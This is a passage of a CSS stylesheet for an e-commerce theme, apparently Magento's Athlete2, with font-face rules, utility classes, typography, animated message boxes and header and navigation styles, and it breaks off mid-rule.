@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'), url('../fonts/opensans/semibold/opensans-600.woff') format('woff');
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'), url('../fonts/opensans/bold/opensans-700.woff') format('woff');
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/extrabold/opensans-800.woff2') format('woff2'), url('../fonts/opensans/extrabold/opensans-800.woff') format('woff');
  font-weight: 800;
  font-style: normal;
  font-display: swap;
}
.r-padding {
  padding: var(--r-padding) !important;
}
.r-padding-s {
  padding: var(--r-padding-s) !important;
}
.r-padding-m {
  padding: var(--r-padding-m) !important;
}
.r-padding-l {
  padding: var(--r-padding-l) !important;
}
.r-padding-xl {
  padding: var(--r-padding-xl) !important;
}
ul,
ol {
  padding-left: 15px;
}
ul > li,
ol > li {
  margin-bottom: var(--li-mb, 0);
}
.hr-light {
  border-color: rgba(0, 0, 0, 0.08);
}
a.nolink {
  pointer-events: none;
  cursor: default;
}
blockquote {
  text-align: center;
  padding: 0;
  border: none;
  font-style: initial;
  font-family: inherit;
  font-size: 26px;
  margin: 60px auto;
  max-width: 80%;
}
blockquote:after,
blockquote:before {
  content: '';
  display: block;
  width: 80px;
  height: 3px;
  background: var(--a2-main-color);
  margin: 0 auto 60px;
}
blockquote:after {
  margin: 60px auto 0;
}
blockquote .h3,
blockquote .h4,
blockquote .h5,
blockquote .h6,
blockquote h3,
blockquote h4,
blockquote h5,
blockquote h6 {
  line-height: 1.4;
}
.at-highlight {
  padding: 4px 6px;
  display: inline-block;
  background-color: #000000;
  color: #ffffff;
  line-height: 1;
  margin: 0 4px;
}
.at-highlight-2 {
  padding: 6px 9px;
  background: var(--a2-highlight);
  font-weight: 600;
  color: black;
  font-size: 16px;
  line-height: 1;
  display: inline-block;
  margin: 0 4px;
}
.clear-p p {
  margin: 0 !important;
}
a.bg-hover,
.std a,
.links-bg-hover a {
  display: inline-block;
  padding: var(--lbg-padding, 2px 4px);
  color: var(--lbg-color, #000000);
  text-decoration: none;
}
a.bg-hover:hover,
.std a:hover,
.links-bg-hover a:hover {
  background-color: var(--lbg-bg-hover, #000000);
  color: var(--lbg-color-hover, #ffffff);
  text-decoration: none;
}
a.bg-hover.link-clear,
.std a.link-clear,
.links-bg-hover a.link-clear {
  background: none !important;
  padding: 0 !important;
}
.footer.content .link-clear a {
  background: none !important;
  padding: 0;
}
.footer.content a.link-clear {
  background: none !important;
  padding: 0;
}
.std {
  /*.h1,.h2,.h3,.h4,.h5,.h6,
        h1,h2,h3,h4,h5,h6{
            font-weight: @font-weight__black;
        }*/
}
.std li {
  margin-bottom: 2px;
}
.items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.h1 {
  font-size: 48px;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
}
.h2 {
  font-size: 36px;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
}
.h3 {
  font-size: 30px;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
}
.h4 {
  font-size: 24px;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
}
.h5 {
  font-size: 20px;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
}
.h6 {
  font-size: 16px;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
h2.huge-5vw,
.h2.huge-5vw,
h2.huge-6vw,
.h2.huge-6vw,
h2.huge-7vw,
.h2.huge-7vw,
h2.big,
.h2.big,
h2.huge,
.h2.huge {
  font-size: 48px;
}
.r-fs-medium {
  font-size: var(--r-fs-medium) !important;
}
.r-fs-big {
  font-size: var(--r-fs-big) !important;
}
.r-fs-huge {
  font-size: var(--r-fs-huge) !important;
}
.breadcrumbs a,
.reviews-actions a {
  display: inline-block;
  line-height: 14px;
  padding: 2px 4px;
  color: #000000;
  text-decoration: none;
}
.breadcrumbs a:hover,
.reviews-actions a:hover {
  background-color: #000000;
  color: #ffffff;
}
.column.main .block:last-child {
  margin-bottom: 0;
}
.block .title {
  margin-bottom: 0;
}
.block .title strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.block p:last-child {
  margin: 0;
}
.block .box-actions {
  margin-top: 5px;
}
.column.main .block .title strong,
.block .title strong,
.block-title strong {
  font-size: 36px;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.column.main .crosssell .block .title strong,
.column.main .related .block .title strong,
.column.main .upsell .block .title strong,
.column.main .crosssell .block-title strong,
.column.main .related .block-title strong,
.column.main .upsell .block-title strong {
  font-size: 36px;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
p {
  line-height: 1.6;
  margin-bottom: 20px;
}
.info-block {
  padding: 30px;
  background: #f8f8f8;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.info-block h6 {
  margin-top: 0;
  margin-bottom: 0;
}
.info-block strong {
  text-transform: uppercase;
  line-height: 1;
  display: block;
}
.info-block [class^="col"]:first-child {
  padding-left: 0;
}
.info-block [class^="col"]:last-child {
  padding-right: 0;
}
.image-fit {
  object-fit: cover;
  height: 100%;
}
.a-center {
  text-align: center;
}
.a-left {
  text-align: left;
}
.a-right {
  text-align: right;
}
.small-subtitle {
  font-weight: 800;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  margin-bottom: 18px;
  display: inline-block;
}
.hightlighted-text {
  display: inline-block;
  position: relative;
  font-family: inherit;
  font-size: inherit;
  font-style: inherit;
  font-weight: inherit;
  text-transform: inherit;
  letter-spacing: inherit;
  line-height: 1em;
  padding: 0 3px;
  z-index: 1;
}
.hightlighted-text:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 32%;
  left: 0;
  top: auto;
  bottom: 0;
  z-index: -1;
  background-color: var(--a2-highlight);
}
.hightlighted-text.lower:before {
  bottom: -3px;
}
.hightlighted-text.ox-animate:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: left bottom;
  transform-origin: left bottom;
  -webkit-transition: -webkit-transform 0.7s ease-in-out 0.2s;
  transition: transform 0.7s ease-in-out 0.2s;
}
.hightlighted-text.ox-animate.animated:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
h1.huge-spacing,
.h1.huge-spacing {
  letter-spacing: 4px;
}
.medium-text {
  font-weight: 600;
  font-size: 16px;
  line-height: 32px;
}
.big-text {
  font-weight: 600;
  font-size: 18px;
  line-height: 32px;
}
.fancy-text {
  position: relative;
  display: block;
}
.fancy-text.-overlay {
  margin-bottom: -34px;
}
.fancy-text.-overlay-top {
  margin-top: -50px;
}
.fancy-text.-overlay-top.huge-6vw {
  margin-top: -2.2vw;
}
.big-text-promo {
  padding: 140px 30px;
}
.big-text-promo p {
  font-size: 24px;
  font-weight: 500;
}
.testimonial-name {
  margin-top: 40px;
}
.testimonial-name p,
.testimonial-name span {
  font-weight: 600;
  display: block;
}
.testimonial-name p:first-child,
.testimonial-name span:first-child {
  font-weight: 800;
  font-size: 18px;
}
.testimonial-name p,
.testimonial-name span {
  margin: 0;
}
.page-bottom-padding {
  margin-bottom: -40px;
}
.centered-iblocks {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  align-items: center;
}
.centered-iblocks .iblock,
.centered-iblocks > div {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  position: relative;
  padding: 25px;
}
.centered-iblocks .iblock:after,
.centered-iblocks > div:after {
  content: '';
  display: block;
  width: 1px;
  height: 50%;
  background: #ffffff2e;
  position: absolute;
  top: 25%;
  left: 0;
}
.centered-iblocks .iblock:first-child:after,
.centered-iblocks > div:first-child:after {
  content: none;
}
.centered-iblocks .iblock .icon-wrapper,
.centered-iblocks > div .icon-wrapper {
  margin-right: 20px;
  margin-bottom: 0;
  line-height: 0;
}
.centered-iblocks.-stretch {
  -ms-flex-pack: stretch;
  justify-content: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.centered-iblocks.-stretch .iblock,
.centered-iblocks.-stretch > div {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  flex: 1;
}
.centered-iblocks.-stretch .iblock:after,
.centered-iblocks.-stretch > div:after {
  height: 100%;
  top: 0;
  background: rgba(121, 121, 121, 0.18);
}
.clean-list ul,
ul.clean-list {
  padding: 0;
  list-style: none;
}
.clean-list ul li,
ul.clean-list li {
  margin-bottom: 7px;
}
.clean-list ul li:last-child,
ul.clean-list li:last-child {
  margin: 0;
}
.a-underlined-links a {
  display: inline;
  border-bottom: 2px solid var(--a2-main-color);
}
.a-underlined-links a:hover {
  border-color: transparent;
}
.underlined-links a {
  display: inline;
  border-bottom: 2px solid transparent;
}
.underlined-links a:hover {
  border-color: var(--a2-main-color);
}
.underlined-links.std a {
  display: inline;
}
.underlined-links.std a:hover {
  background: none;
}
.underlined-links-simple a {
  border-bottom: 1px solid;
}
.footer.content .links-no-padding a:not(.button),
.links-no-padding a:not(.button) {
  padding: 0px;
}
code,
kbd,
pre,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}
code {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
  white-space: nowrap;
}
kbd {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
}
pre {
  background: #f5f5f5;
  border: 0 solid #d1d1d1;
  color: #212529;
  line-height: 1.42857143;
  margin: 0 0 30px;
  padding: 25px;
  font-size: 1.2rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
.huge-line {
  background: #333;
  width: 70%;
  height: 4px;
  display: inline-block;
  /*position: absolute;
        bottom: 0;  */
}
.small-line {
  background: #333;
  width: 80px;
  height: 3px;
  display: inline-block;
}
.small-line.blink {
  animation: flashing 1s infinite;
}
.ox-border-xs {
  border: 2px solid white;
}
.ox-border-s {
  border: 4px solid white;
}
a.border-bottom {
  border-bottom: 1px solid;
}
a.border-bottom:hover {
  border-color: transparent;
}
.list-hover {
  padding: 0;
  list-style: none;
  margin: 0;
}
.list-hover li {
  margin: 0;
  padding: 10px;
  transition: background-color 0.4s;
}
.list-hover li:hover {
  background-color: #f5f5f5;
}
.list-bordered li + li {
  border-top: 1px solid #e4e4e4;
}
.border-top {
  border-top: 1px solid #e4e4e4;
}
.title-and-link {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-top: 40px;
  margin-bottom: 30px;
}
.title-and-link > h2 {
  margin: 0 20px 0 0;
}
.title-and-link > a {
  margin: 10px 0;
}
h1.huge-10,
.h1.huge-10,
h2.huge-10,
.h2.huge-10 {
  font-size: 10vw;
}
a.ox-grey-underline {
  border-bottom: 1px solid #b6b6b6;
  opacity: 0.6;
}
.ox-bg-text {
  position: relative;
}
.ox-bg-text > * {
  display: inline-block;
  padding: 10px 12px;
  background: #ffffff;
  line-height: 0.9;
  margin: -5px 0 0 0;
}
.hcard {
  display: flex;
  gap: 10px;
  padding: 20px;
  transition: 0.4s;
}
.hcard_left {
  width: 100%;
  max-width: var(--left-width, 40px);
}
.light-bg-hover:hover {
  background-color: #f5f5f5;
}
.hcard_title {
  margin-bottom: 7px;
}
.page-wrapper {
  position: relative;
  width: 100%;
  overflow-x: hidden;
  overflow-x: clip;
}
#cookie-status {
  display: none;
}
.cms-page-view.page-layout-1column-fullwidth .breadcrumbs {
  display: none !important;
}
.page-layout-1column-fullwidth .breadcrumbs {
  max-width: 100%;
}
.product-page--fullwidth.catalog-product-view .page-main {
  max-width: 100% !important;
}
.catalog-product-view .breadcrumbs + .page-main {
  padding-top: 20px;
}
html {
  scroll-behavior: smooth;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.above-footer-block {
  contain: paint;
}
.flex-row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.flex-right {
  justify-content: flex-end;
  margin-left: auto;
}
.page-layout-1column-fullwidth.catalog-product-view .page-main,
.page-main {
  padding-bottom: 80px;
  padding-top: 40px;
}
.above_footer_block {
  height: 100%;
}
.columns {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
}
.columns:after {
  clear: both;
  content: ' ';
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.columns .column.main {
  padding-bottom: 0;
  /*.lib-vendor-prefix-flex-basis(100%);
            .lib-vendor-prefix-flex-grow(1);*/
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  width: 100%;
}
.columns .sidebar-main {
  /*.lib-vendor-prefix-flex-grow(1);
            .lib-vendor-prefix-flex-basis(100%);*/
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  width: 100%;
}
.columns .sidebar-additional {
  /*.lib-vendor-prefix-flex-grow(1);
            .lib-vendor-prefix-flex-basis(100%);*/
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  width: 100%;
}
.ox-max-width-300 {
  max-width: 300px;
}
.ox-max-width-400 {
  max-width: 400px;
}
.ox-max-width-500 {
  max-width: 500px;
}
.ox-max-width-600 {
  max-width: 600px;
}
.ox-max-width-700 {
  max-width: 700px;
}
.ox-max-width-800 {
  max-width: 800px;
}
.ox-max-width-900 {
  max-width: 900px;
}
.ox-max-width-1000 {
  max-width: 1000px;
}
[class*="ox-max-width-"] {
  margin: 0 auto;
}
.ox-space-between {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
}
.ox-space-evenly {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  justify-content: space-evenly;
}
.relative {
  position: relative;
}
.no-margin {
  margin: 0 !important;
}
.no-padding {
  padding: 0 !important;
}
.row.no-spacing {
  margin: 0;
}
.row.no-spacing > *,
.row.no-spacing > [class^="col"] {
  padding: 0;
}
.c-block {
  display: table-cell;
  float: none;
  vertical-align: middle;
}
/* use inside col */
.block-align-vertical {
  height: 100%;
  display: flex !important;
  display: -ms-flexbox !important;
  flex-flow: column;
  justify-content: center;
}
/* use on col div */
.col-align-vertical {
  display: flex !important;
  display: -ms-flexbox !important;
  align-content: center !important;
  -ms-flex-line-pack: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.cols-vertical-stretch {
  height: 100%;
}
.cols-vertical-stretch > div {
  flex: 1;
}
.col-v-gap {
  row-gap: calc(var(--grid-margin) * 2);
}
.promo-block-categories-grid {
  background: #f5f5f5;
  padding: 70px 0 70px 0;
  margin: 0;
}
.promo-block-categories-grid.row {
  margin: 0;
}
.promo-block-categories-grid.row > *,
.promo-block-categories-grid.row > [class^="col"] {
  padding: 0;
}
.promo-block-categories-grid .promo-block-categories__text {
  padding: 0 2% 0 5%;
}
.promo-block-categories-grid .promo-block-categories__text .inner ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.promo-block-categories-grid .promo-block-categories__text .inner ul li {
  margin-bottom: 12px;
}
.spacer-big {
  height: 100px;
}
.spacer-medium {
  height: 80px;
}
.spacer-regular {
  height: 60px;
}
.spacer-small {
  height: 40px;
}
.spacer-xs {
  height: 20px;
}
.spacer-xxs {
  height: 10px;
}
div[class^="spacer-"] {
  display: block;
  clear: both;
  width: 100%;
  font-size: 0;
  line-height: 0;
  color: transparent;
}
.responsive-padding-1 {
  padding: 15px;
}
.pr-0 {
  padding-right: 0;
}
.pl-0 {
  padding-left: 0;
}
.pr-15 {
  padding-right: 15px;
}
.pl-15 {
  padding-left: 15px;
}
.pr-30 {
  padding-right: 30px;
}
.pl-30 {
  padding-left: 30px;
}
@media only screen and (max-width: 1024px) and (min-width: 769px) {
  .hide-on-tablet {
    display: none !important;
  }
}
.ox-margin {
  margin-bottom: 30px;
}
.ox-margin-no {
  margin-bottom: 0;
}
.table-wrapper {
  margin-bottom: 20px;
}
table > caption {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table:not(.cart):not(.totals) {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > tbody > tr > th,
.table:not(.cart):not(.totals) > tfoot > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td,
.table:not(.cart):not(.totals) > tbody > tr > td,
.table:not(.cart):not(.totals) > tfoot > tr > td {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td {
  border-bottom: 1px solid rgba(107, 107, 107, 0.18);
}
.table:not(.cart):not(.totals) tfoot > tr:first-child th,
.table:not(.cart):not(.totals) tfoot > tr:first-child td {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
  padding-top: 20px;
}
.table:not(.cart):not(.totals) tfoot .mark {
  font-weight: 400;
  text-align: right;
}
.overflow-y {
  overflow-y: auto;
}
.table-bordered table tr th,
.table-bordered table tr td {
  padding: 16px 25px;
  border-bottom: 1px solid #eaeaea;
}
.table-bordered table tr:last-of-type td {
  border-bottom: none;
}
.table-bordered table tr th {
  line-height: 1;
  text-transform: uppercase;
}
.table-header-border table thead tr th {
  line-height: 1;
  border-bottom: 2px solid #000;
}
.table-header-bg table thead tr th {
  line-height: 1;
  padding: 16px 25px;
  color: #fff;
  background: #000;
}
@keyframes transform-0-1 {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes checkboxleft {
  0% {
    transform: rotate(45deg) scaleX(0);
  }
  100% {
    transform: rotate(45deg) scaleX(1);
  }
}
@keyframes checkboxright {
  0% {
    transform: rotate(-45deg) scaleX(0);
  }
  100% {
    transform: rotate(-45deg) scaleX(1);
  }
}
@keyframes show {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.page.messages .ox-overlay-close-btn {
  display: none;
}
.message + .message {
  margin-top: 2px;
}
.messages .message:last-child {
  margin-bottom: 20px;
}
.message.info {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.info:before {
  content: '';
  background: #000000;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.info a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.info > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 18px;
  width: 3px;
  height: 3px;
}
.message.info > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 25px;
  width: 3px;
  height: 12px;
}
.message.error {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.error:before {
  content: '';
  background: #ff0000;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.error a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.error > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 33px;
  top: 20px;
  width: 17px;
  height: 3px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.2s;
  animation-delay: 0.6s;
  animation-fill-mode: forwards;
}
.message.error > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 28px;
  top: 20px;
  width: 17px;
  height: 3px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 100%;
  animation: checkboxright 0.2s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.message.warning {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.warning:before {
  content: '';
  background: #ffe51e;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.warning a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.warning > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 31px;
  top: 18px;
  width: 15px;
  height: 15px;
  background: transparent;
  border-left: 10px solid transparent;
  border-bottom: 17px solid #000;
  border-right: 10px solid transparent;
}
.message.notice {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.notice:before {
  content: '';
  background: #44d7e2;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.notice a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.notice > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 18px;
  width: 3px;
  height: 3px;
}
.message.notice > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 25px;
  width: 3px;
  height: 12px;
}
.message.success {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.success:before {
  content: '';
  background: #c3e235;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.success a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.success > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 32px;
  top: 24px;
  width: 10px;
  height: 3px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.2s;
  animation-delay: 0.6s;
  animation-fill-mode: forwards;
}
.message.success > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 37px;
  top: 31px;
  width: 15px;
  height: 3px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxright 0.2s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.ox-megamenu,
.navigation {
  display: none;
}
.ox-megamenu .category-item.-separator,
.navigation .category-item.-separator {
  border-top: 1px solid rgba(127, 127, 127, 0.28);
  padding-top: 10px;
  margin-top: 10px !important;
}
.navigation .category-item.-drop-no-padding > .ox-megamenu__dropdown {
  padding: 0 !important;
}
.ox-megamenu .category-item.-drop-no-padding > .ox-megamenu__dropdown .ox-mm-inner {
  padding: 0 !important;
}
.navigation li {
  position: relative;
}
.ox-section-items,
.ox-nav-sections-items {
  height: 100%;
}
.ox-section-items .ox-nav-sections-item-content,
.ox-nav-sections-items .ox-nav-sections-item-content {
  min-height: calc(100% - 70px);
}
.slide-out-menu--mobile {
  font-size: 16px;
  font-weight: 700;
  color: #ffffff;
  background: transparent;
  text-transform: uppercase;
  letter-spacing: -1px;
  padding: 6px 10px;
  min-width: 38px;
  min-height: 38px;
  display: flex;
  align-items: center;
  margin: 3px;
}
.slide-out-menu--mobile > span {
  padding-left: 7px;
  vertical-align: middle;
  display: inline-block;
}
.slide-out-menu--mobile .icon {
  color: var(--a2-main-color);
}
.hamburger-menu-icon-small {
  width: 27px;
  height: 17px;
  display: inline-block;
  cursor: pointer;
  vertical-align: middle;
  color: black;
}
.hamburger-menu-icon-small span {
  display: block !important;
  position: relative;
  height: 3px;
  width: 100%;
  background: currentColor;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  transition: all 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger-menu-icon-small span:nth-child(1) {
  top: 0px;
}
.hamburger-menu-icon-small span:nth-child(2) {
  top: 4px;
}
.hamburger-menu-icon-small span:nth-child(3) {
  top: 8px;
}
.top-bar {
  position: relative;
  min-height: 35px;
  /*> div{
            z-index: 1;
        }*/
  font-family: Arial, sans-serif;
}
.top-bar .switcher-label {
  display: none;
}
.top-bar .switcher {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  color: #d9d9d9;
  float: left;
  margin: 0;
  z-index: 50;
  position: relative;
  font-size: 11px;
}
.top-bar .switcher .action.toggle {
  min-height: 35px;
}
.top-bar .switcher:hover {
  background-color: var(--a2-main-color);
  color: #000;
}
.top-bar .header--layout-1 .top-bar .switcher:first-child {
  margin: 0 0 0 13px;
}
.top-bar:before {
  content: '';
  position: absolute;
  left: -200%;
  right: -200%;
  top: 0;
  bottom: 0;
  display: block;
  background-color: #202020;
}
.page-header .topline-block,
.page-header .header.links {
  padding: 0;
  list-style: none none;
  margin: 0;
}
.page-header .topline-block li,
.page-header .header.links li {
  margin: 0;
  float: left;
  position: relative;
  display: inline;
}
.page-header .topline-block li:after,
.page-header .header.links li:after {
  content: '';
  display: block;
  width: 1px;
  position: absolute;
  top: 5px;
  right: 0;
  height: 10px;
  background-color: #353535;
  background-color: rgba(255, 255, 255, 0.11);
  margin: 0;
}
.page-header .topline-block li:last-child:after,
.page-header .header.links li:last-child:after {
  content: none;
}
.page-header .topline-block a:not(.button),
.page-header .header.links a:not(.button),
.page-header .topline-block a,
.page-header .header.links a,
.page-header .topline-block .greet.welcome span,
.page-header .header.links .greet.welcome span {
  line-height: 16px;
  padding: 2px 6px;
  margin: 0 2px 0 1px;
  font-size: 11px;
  display: inline-block;
}
.page-header .topline-block a:not(.button),
.page-header .header.links a:not(.button),
.page-header .topline-block a,
.page-header .header.links a {
  text-decoration: none;
  white-space: nowrap;
  color: #d9d9d9;
  vertical-align: top;
}
.page-header .topline-block a:not(.button):hover,
.page-header .header.links a:not(.button):hover,
.page-header .topline-block a:hover,
.page-header .header.links a:hover {
  background: var(--a2-main-color);
  color: #000;
}
.page-header .topline-block ul {
  padding: 0;
  list-style: none none;
  margin: 0;
}
.panel.header .links,
.panel.header .switcher {
  display: none;
}
.nav-sections {
  background: transparent;
}
.nav-toggle {
  display: inline-block;
  text-decoration: none;
  cursor: pointer;
  display: block;
  font-size: 0;
  left: 15px;
  position: absolute;
  top: 15px;
  z-index: 14;
}
.nav-toggle:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: inherit;
  color: #ffffff;
  content: '\e609';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.nav-toggle:hover:before {
  color: #333333;
}
.nav-toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
